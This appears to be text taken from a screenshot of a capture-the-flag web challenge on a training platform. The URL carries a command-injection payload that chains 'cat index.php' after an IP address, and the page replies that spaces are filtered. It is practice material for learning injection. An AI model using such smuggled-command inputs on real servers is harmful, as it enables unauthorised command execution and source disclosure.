 不安全 | e748a4af-5614-42e9-9747-1ccf01efa47d.node4.buuoj.cn:81/?ip=127.0.0.1;cat%20index.php
/?ip= fxck your space!
元素 控制台 源代码 网络 应用程序 安全性 CSS 概述 HackBar
<html>
<head></head>
··· <body>/?ip= fxck your space!</body> == $0
</html>